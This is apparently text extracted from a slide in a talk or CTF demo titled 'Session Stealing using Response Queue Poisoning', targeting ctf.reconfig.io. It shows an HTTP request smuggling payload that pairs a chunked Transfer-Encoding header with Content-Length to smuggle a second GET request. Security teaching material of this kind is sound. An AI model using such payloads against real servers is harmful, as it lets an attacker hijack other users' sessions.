 PoC #2 – Session Stealing using
Response Queue Poisoning
ctf.reconfig.io
Attacker (me)
Front
end
Back
end
POST / HTTP/1.1
Transfer_Encoding: chunked
Host: ctf.reconfig.io
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X<END>